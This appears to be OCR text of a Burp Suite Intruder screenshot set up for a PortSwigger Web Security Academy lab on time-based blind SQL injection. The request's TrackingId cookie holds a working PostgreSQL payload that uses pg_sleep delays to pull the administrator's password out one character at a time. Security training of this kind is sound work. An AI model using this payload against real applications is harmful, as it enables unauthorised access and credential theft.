 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: acd01ffd1f04edfd80020d0200bf00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval
8 Connection: close
9 Cookie: TrackingId=
eV8ZxCQq5nXWER31'%3BSELECT+CASE+WHEN+(username='administrator'+AND+substring(password,§1§,1)='§a§')+THEN+pg_sle
ep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=jEGPxpiqfq3lPw1ujsLhAv3f3YnXUjuc
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh